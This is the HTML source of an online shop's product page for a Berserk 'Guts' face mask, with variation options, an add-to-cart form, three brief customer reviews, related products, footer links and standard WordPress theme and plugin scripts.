                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Face Mask (Basic)					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Face Mask (Basic)">
                                    <span>
                                        Face Mask (Basic)                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Face Mask (Pleated Double Layer)"
                                 data-attribute_value="face-mask-pleated-double-layer">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Face Mask (Pleated Double Layer)					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Face Mask (Pleated Double Layer)">
                                    <span>
                                        Face Mask (Pleated Double Layer)                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696a380dbd2ab">Berserk Face Masks - Berserk - Guts Mask quantity</label>
	<input
		type="number"
				id="quantity_696a380dbd2ab"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="13425" />
	<input type="hidden" name="product_id" value="13425" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-42.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="berserk - guts" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Berserk Face Masks &#8211; Berserk &#8211; Guts Mask			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>12.80</span> <span>&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.80</span><span class="screen-reader-text">Price range: &#036;12.80 through &#036;15.80</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>berserk</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Berserk Face Masks &#8211; Berserk &#8211; Guts Mask</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-13089">

	<div id="comment-13089" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ryan </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-20T21:00:00+07:00">April 20, 2021</time>
	</p>

	<div class="description"><p>Just like the description, my daughter loved it.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-13090">

	<div id="comment-13090" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Owen </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-07-14T22:00:00+07:00">July 14, 2021</time>
	</p>

	<div class="description"><p>Quality is worth its money, delivery two weeks to the Penza region </p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-24023">

	<div id="comment-24023" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Alan </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-29T09:00:00+07:00">August 29, 2025</time>
	</p>

	<div class="description"><p>Good quality.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/berserk-face-masks-berserk-guts-mask-tp1806/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://berserkshop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='13425' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BERSERKS-74283</span></span>

	
	<span class="posted_in">Categories: <a href="https://berserkshop.com/collections/berserk-face-masks/" rel="tag">Berserk Face Masks</a>, <a href="https://berserkshop.com/collections/guts-merch/" rel="tag">Guts Merch</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-13333 status-publish first instock product_cat-berserk-face-masks has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-face-masks-red-sun-swordsman-mask-tp1806/" title="Berserk Face Masks &#8211; Red Sun Swordsman Mask" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/1699295_1-69.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Sun Swordsman" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-face-masks-red-sun-swordsman-mask-tp1806/" aria-label="Berserk Face Masks &#8211; Red Sun Swordsman Mask" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Face Masks &#8211; Red Sun Swordsman Mask</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.80</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span><span class="screen-reader-text">Price range: &#36;12.80 through &#36;15.80</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-13440 status-publish instock product_cat-berserk-face-masks has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-face-masks-god-hand-mask-tp1806/" title="Berserk Face Masks &#8211; God Hand Mask" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/6309607_3-7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GOD HAND" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-face-masks-god-hand-mask-tp1806/" aria-label="Berserk Face Masks &#8211; God Hand Mask" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Face Masks &#8211; God Hand Mask</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.80</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span><span class="screen-reader-text">Price range: &#36;12.80 through &#36;15.80</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-13386 status-publish instock product_cat-berserk-face-masks has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-face-masks-berserker-armor-mask-tp1806/" title="Berserk Face Masks &#8211; Berserker Armor Mask" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/3473840_0-69.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserker Armor" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-face-masks-berserker-armor-mask-tp1806/" aria-label="Berserk Face Masks &#8211; Berserker Armor Mask" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Face Masks &#8211; Berserker Armor Mask</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.80</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span><span class="screen-reader-text">Price range: &#36;12.80 through &#36;15.80</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-13401 status-publish last instock product_cat-berserk-face-masks has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-face-masks-berserk-mask-tp1806-2/" title="Berserk Face Masks &#8211; Berserk Mask" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/525257_1-27.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-face-masks-berserk-mask-tp1806-2/" aria-label="Berserk Face Masks &#8211; Berserk Mask" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Face Masks &#8211; Berserk Mask</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.80</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span><span class="screen-reader-text">Price range: &#36;12.80 through &#36;15.80</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">Berserk Shop</span>			<div class="textwidget"><p>All of our products have been designed by world-class designers. Our team offers a diverse range of high quality, beautiful design products. You can wear these to show off your personal everyday style.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li>Our Head Office: 420 E Ridgewood Ave Galloway, NJ 08205, US</li>
<li>Our Warehouse: 1st Street, Chaoyang North Road, Beijing, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="mailto:contact@berserkshop.com">contact@berserkshop.com</a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Berserk Merchandise</strong><br />
Official Berserk Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","nonce":"410db5721e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"fe8e0354cb","r_nonce":"9123b71cf7","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
